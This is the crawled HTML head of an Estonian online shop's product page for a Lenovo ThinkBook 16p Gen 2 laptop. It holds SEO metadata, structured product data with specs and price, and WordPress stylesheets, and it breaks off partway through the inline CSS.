

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lenovoarvutid.ee/pood/lenovo-thinkbook-16p-g2-1tb/
body_size: 45877
content:
<!DOCTYPE html>
<html lang="et" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">


	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lenovo ThinkBook 16p Gen 2 - R7 16GB 1TB RTX 3060 16&quot; 2K</title>
	<meta name="description" content="Lenovo ThinkBook on uus äriklassi seeria, mis on mõeldud noorema generatsiooni kasutajatele kellele ThinkPad välimus pole piisavalt silmapaistev." />
	<link rel="canonical" href="https://www.lenovoarvutid.ee/pood/lenovo-thinkbook-16p-g2-1tb/" />
	<meta property="og:locale" content="et_EE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lenovo ThinkBook 16p Gen 2 - R7 16GB 1TB RTX 3060 16&quot; 2K" />
	<meta property="og:description" content="Lenovo ThinkBook on uus äriklassi seeria, mis on mõeldud noorema generatsiooni kasutajatele kellele ThinkPad välimus pole piisavalt silmapaistev." />
	<meta property="og:url" content="https://www.lenovoarvutid.ee/pood/lenovo-thinkbook-16p-g2-1tb/" />
	<meta property="og:site_name" content="LenovoArvutid" />
	<meta property="article:publisher" content="https://www.facebook.com/LenovoArvutid/" />
	<meta property="article:modified_time" content="2024-05-07T15:04:16+00:00" />
	<meta property="og:image" content="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/main-1.png" />
	<meta property="og:image:width" content="1369" />
	<meta property="og:image:height" content="770" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.lenovoarvutid.ee/pood/lenovo-thinkbook-16p-g2-1tb/","url":"https://www.lenovoarvutid.ee/pood/lenovo-thinkbook-16p-g2-1tb/","name":"Lenovo ThinkBook 16p Gen 2 - R7 16GB 1TB RTX 3060 16\" 2K","isPartOf":{"@id":"https://www.lenovoarvutid.ee/#website"},"primaryImageOfPage":{"@id":"https://www.lenovoarvutid.ee/pood/lenovo-thinkbook-16p-g2-1tb/#primaryimage"},"image":{"@id":"https://www.lenovoarvutid.ee/pood/lenovo-thinkbook-16p-g2-1tb/#primaryimage"},"thumbnailUrl":"https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/main-1.png","datePublished":"2023-02-13T14:02:24+00:00","dateModified":"2024-05-07T15:04:16+00:00","description":"Lenovo ThinkBook on uus äriklassi seeria, mis on mõeldud noorema generatsiooni kasutajatele kellele ThinkPad välimus pole piisavalt silmapaistev.","breadcrumb":{"@id":"https://www.lenovoarvutid.ee/pood/lenovo-thinkbook-16p-g2-1tb/#breadcrumb"},"inLanguage":"et","potentialAction":[{"@type":"ReadAction","target":["https://www.lenovoarvutid.ee/pood/lenovo-thinkbook-16p-g2-1tb/"]}]},{"@type":"ImageObject","inLanguage":"et","@id":"https://www.lenovoarvutid.ee/pood/lenovo-thinkbook-16p-g2-1tb/#primaryimage","url":"https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/main-1.png","contentUrl":"https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/main-1.png","width":1369,"height":770,"caption":"Lenovo ThinkBook 16p G2"},{"@type":"BreadcrumbList","@id":"https://www.lenovoarvutid.ee/pood/lenovo-thinkbook-16p-g2-1tb/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Esileht","item":"https://www.lenovoarvutid.ee/"},{"@type":"ListItem","position":2,"name":"Tooted","item":"https://www.lenovoarvutid.ee/shop/"},{"@type":"ListItem","position":3,"name":"ThinkPad","item":"https://www.lenovoarvutid.ee/lenovo/thinkpad/"},{"@type":"ListItem","position":4,"name":"Lenovo ThinkBook 16p Gen 2"}]},{"@type":"WebSite","@id":"https://www.lenovoarvutid.ee/#website","url":"https://www.lenovoarvutid.ee/","name":"LenovoArvutid","description":"Vali kvaliteetne ja vastupidav Lenovo ThinkPad s&uuml;learvuti juba t&auml;na!","publisher":{"@id":"https://www.lenovoarvutid.ee/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lenovoarvutid.ee/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"et"},{"@type":"Organization","@id":"https://www.lenovoarvutid.ee/#organization","name":"LenovoArvutid","url":"https://www.lenovoarvutid.ee/","logo":{"@type":"ImageObject","inLanguage":"et","@id":"https://www.lenovoarvutid.ee/#/schema/logo/image/","url":"https://www.lenovoarvutid.ee/wp-content/uploads/2017/05/200px.png","contentUrl":"https://www.lenovoarvutid.ee/wp-content/uploads/2017/05/200px.png","width":200,"height":67,"caption":"LenovoArvutid"},"image":{"@id":"https://www.lenovoarvutid.ee/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/LenovoArvutid/"]}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Lenovo ThinkBook 16p Gen 2 - R7 16GB 1TB RTX 3060 16&quot; 2K</title>
<meta name="description" content="[shortcode id=&quot;10861&quot;]"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.lenovoarvutid.ee/pood/lenovo-thinkbook-16p-g2-1tb/" />
<meta property="og:locale" content="et_EE" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Lenovo ThinkBook 16p Gen 2 - LenovoArvutid" />
<meta property="og:description" content="[shortcode id=&quot;10861&quot;]" />
<meta property="og:url" content="https://www.lenovoarvutid.ee/pood/lenovo-thinkbook-16p-g2-1tb/" />
<meta property="og:site_name" content="LenovoArvutid" />
<meta property="og:updated_time" content="2024-05-07T18:04:16+03:00" />
<meta property="og:image" content="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/main-1.png" />
<meta property="og:image:secure_url" content="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/main-1.png" />
<meta property="og:image:width" content="1369" />
<meta property="og:image:height" content="770" />
<meta property="og:image:alt" content="Lenovo ThinkBook 16p G2" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="1349" />
<meta property="product:price:currency" content="EUR" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lenovo ThinkBook 16p Gen 2 - LenovoArvutid" />
<meta name="twitter:description" content="[shortcode id=&quot;10861&quot;]" />
<meta name="twitter:image" content="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/main-1.png" />
<meta name="twitter:label1" content="Hind" />
<meta name="twitter:data1" content="1349&nbsp;&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Laost otsas" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.lenovoarvutid.ee/#place","address":{"@type":"PostalAddress","streetAddress":"P\u00e4rnu mnt. 142","addressRegion":"Harjumaa","postalCode":"11317","addressCountry":"Estonia"}},{"@type":"Organization","@id":"https://www.lenovoarvutid.ee/#organization","name":"LenovoArvutid","url":"https://www.lenovoarvutid.ee","email":"info@lenovoarvutid.ee","address":{"@type":"PostalAddress","streetAddress":"P\u00e4rnu mnt. 142","addressRegion":"Harjumaa","postalCode":"11317","addressCountry":"Estonia"},"logo":{"@type":"ImageObject","@id":"https://www.lenovoarvutid.ee/#logo","url":"https://www.lenovoarvutid.ee/wp-content/uploads/2017/05/200px.png","contentUrl":"https://www.lenovoarvutid.ee/wp-content/uploads/2017/05/200px.png","caption":"LenovoArvutid","inLanguage":"et","width":"200","height":"67"},"contactPoint":[{"@type":"ContactPoint","telephone":"+37256467422","contactType":"customer support"}],"legalName":"L2 O\u00dc","location":{"@id":"https://www.lenovoarvutid.ee/#place"}},{"@type":"WebSite","@id":"https://www.lenovoarvutid.ee/#website","url":"https://www.lenovoarvutid.ee","name":"LenovoArvutid","publisher":{"@id":"https://www.lenovoarvutid.ee/#organization"},"inLanguage":"et"},{"@type":"ImageObject","@id":"https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/main-1.png","url":"https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/main-1.png","width":"1369","height":"770","caption":"Lenovo ThinkBook 16p G2","inLanguage":"et"},{"@type":"ItemPage","@id":"https://www.lenovoarvutid.ee/pood/lenovo-thinkbook-16p-g2-1tb/#webpage","url":"https://www.lenovoarvutid.ee/pood/lenovo-thinkbook-16p-g2-1tb/","name":"Lenovo ThinkBook 16p Gen 2 - LenovoArvutid","datePublished":"2023-02-13T16:02:24+02:00","dateModified":"2024-05-07T18:04:16+03:00","isPartOf":{"@id":"https://www.lenovoarvutid.ee/#website"},"primaryImageOfPage":{"@id":"https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/main-1.png"},"inLanguage":"et"},{"@type":"Product","name":"Lenovo ThinkBook 16p Gen 2 - LenovoArvutid","sku":"B16P1160","category":"ThinkBook","mainEntityOfPage":{"@id":"https://www.lenovoarvutid.ee/pood/lenovo-thinkbook-16p-g2-1tb/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/main-1.png","height":"770","width":"1369"},{"@type":"ImageObject","url":"https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_02.png","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_03.png","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_07.png","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_01.png","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_05.png","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_04.png","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_05.png","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_06.png","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_04.png","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_03.png","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_02.png","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook-16p-G2-ACH-ports.jpg","height":"751","width":"1000"}],"offers":{"@type":"Offer","price":"1349.0000","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://www.lenovoarvutid.ee/pood/lenovo-thinkbook-16p-g2-1tb/","seller":{"@type":"Organization","@id":"https://www.lenovoarvutid.ee/","name":"LenovoArvutid","url":"https://www.lenovoarvutid.ee","logo":"https://www.lenovoarvutid.ee/wp-content/uploads/2017/05/200px.png"},"priceSpecification":{"price":"1349","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_protsessor","value":"AMD Ryzen 7 5800H 3.2 GHz (Turbo 4.4 GHz) 4 MB-L2 16 MB-L3 8-tuumaline (21492 p)"},{"@type":"PropertyValue","name":"pa_malu","value":"16 GB DDR4 3200 MHz PC4-25600 (8 GB joodetud, 8 GB pesas), max 40 GB"},{"@type":"PropertyValue","name":"pa_ssd","value":"1 TB SSD M.2 NVMe"},{"@type":"PropertyValue","name":"pa_graafika","value":"NVIDIA GeForce RTX 3060 6 GB GDDR6 (12640 p)"},{"@type":"PropertyValue","name":"pa_ekraan","value":"16\" WQXGA 2560x1600 matt LED IPS, 400 nit, tehasest kalibreeritud v\u00e4rvid"},{"@type":"PropertyValue","name":"pa_traadita-uhendus","value":"WiFi 802.11ax, Bluetooth 5.2"},{"@type":"PropertyValue","name":"pa_os","value":"Windows 11 Professional 64"},{"@type":"PropertyValue","name":"pa_kaal","value":"1.99 kg"},{"@type":"PropertyValue","name":"pa_moodud","value":"356 x 252 x 19.9 mm"},{"@type":"PropertyValue","name":"pa_aku","value":"71 Wh aku kuni 6.9 h (MobileMark18) Rapid Charge (80% laeb 1 tunniga) *Aku kestus oleneb seadetest, kasutusest ja muudest faktoritest"},{"@type":"PropertyValue","name":"pa_liidesed","value":"2x USB-A, 2x USB-C, SD m\u00e4lukaardilugeja"},{"@type":"PropertyValue","name":"pa_garantii","value":"Rahvusvaheline 1 aasta"},{"@type":"PropertyValue","name":"pa_lisad","value":"Dokkimisv\u00f5imalus, s\u00f5rmej\u00e4ljelugeja, veebikaamera 1080p, taustvalgustusega Nordic klaviatuur"}],"@id":"https://www.lenovoarvutid.ee/pood/lenovo-thinkbook-16p-g2-1tb/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel="alternate" type="application/rss+xml" title="LenovoArvutid &raquo; RSS" href="https://www.lenovoarvutid.ee/feed/" />
<link rel="alternate" type="application/rss+xml" title="LenovoArvutid &raquo; Kommentaaride RSS" href="https://www.lenovoarvutid.ee/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lenovoarvutid.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lenovoarvutid.ee%2Fpood%2Flenovo-thinkbook-16p-g2-1tb%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lenovoarvutid.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lenovoarvutid.ee%2Fpood%2Flenovo-thinkbook-16p-g2-1tb%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wdp_cart-summary-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=4.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lenovoarvutid.ee/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://www.lenovoarvutid.ee/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.94.0' type='text/css' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.94.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 